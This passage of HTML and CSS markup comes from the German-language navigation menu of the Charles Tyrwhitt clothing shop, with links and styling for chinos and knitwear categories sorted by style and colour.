
        .promo-tile-4359640952--minititle {
            min-height: auto;
        }

        .promo-tile-4359640952--title {
            min-height: auto;
        }

        .promo-tile-4359640952--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4359640952--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4359640952--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4359640952--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4359640952-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4359640952--minititle {
            min-height: auto;
        }

        .promo-tile-4359640952--title {
            min-height: auto;
        }

        .promo-tile-4359640952--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4359640952--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4359640952--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4359640952 .js-read-more,
        .promo-tile-4359640952 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4359640952--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4359640952--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4359640952--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4359640952-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4359640952--minititle {
            min-height: auto;
        }

        .promo-tile-4359640952--title {
            min-height: auto;
        }

        .promo-tile-4359640952--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4359640952--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4359640952--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4359640952 .js-read-more,
        .promo-tile-4359640952 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4359640952--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4359640952--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-4359640952 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4359640952-scaled-img--false promo-tile-4359640952--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/" class="promo-tile-4359640952--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2920758798 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2920758798 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2920758798 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2920758798 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
class="navigationItem-2920758798 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Strickwaren
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Strickwaren
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9607330808 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9607330808 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9607330808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9607330808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-9607330808 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8193403859 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8193403859 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8193403859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8193403859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-8193403859 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Strickwaren
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7369168016 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7369168016 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7369168016 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7369168016 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7369168016) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7369168016 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7067257215 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7067257215 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7067257215 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7067257215 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-7067257215 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9569554704 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9569554704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9569554704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9569554704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-9569554704 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1787790201 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1787790201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1787790201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1787790201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/pullover/"
       class="navigationLink-1787790201 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6466360617 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6466360617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6466360617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6466360617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/"
       class="navigationLink-6466360617 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Troyer Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3891718712 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3891718712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3891718712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3891718712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickwaren-mit-v-ausschnitt/"
       class="navigationLink-3891718712 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Ausschnitt Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6001628436 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6001628436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6001628436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6001628436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rundhalsausschnitt/"
       class="navigationLink-6001628436 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rundhalsausschnitt pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7164704842 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7164704842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7164704842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7164704842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rollkragen/"
       class="navigationLink-7164704842 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollkragen pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3160212517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3160212517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3160212517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3160212517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/grobstrick/"
       class="navigationLink-3160212517 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grobstrick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5211069152 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5211069152 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5211069152 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5211069152 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-5211069152 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strick Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5483324895 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5483324895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5483324895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5483324895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-5483324895 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knopfkragen Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1231873626 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1231873626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1231873626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1231873626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/"
       class="navigationLink-1231873626 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickjacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2687465764 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2687465764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2687465764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2687465764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-2687465764 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2814508654 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2814508654 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2814508654 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2814508654 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2814508654) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2814508654 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9359436522 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9359436522 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9359436522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9359436522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-9359436522 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1653292155 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1653292155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1653292155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1653292155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1653292155 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9948520019 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9948520019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9948520019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9948520019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-9948520019 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3513771313 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3513771313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3513771313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3513771313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-3513771313 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5824402496 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5824402496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5824402496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5824402496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-5824402496 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9963054946 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9963054946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9963054946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9963054946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-9963054946 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1864438325 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1864438325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1864438325 {
            font-size: 16px;
            font-weight: 400;
